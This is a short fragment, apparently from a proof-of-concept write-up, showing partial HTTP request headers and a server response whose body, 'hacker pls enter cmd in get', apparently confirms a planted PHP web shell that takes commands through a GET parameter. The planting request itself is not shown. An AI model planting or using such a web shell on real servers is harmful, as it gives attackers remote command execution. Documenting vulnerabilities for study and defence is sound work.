 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200 OK
Date: Thu, 04 Jul 2024 09:34:34 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
27
-4694-9494-
hacker pls enter cmd in get
0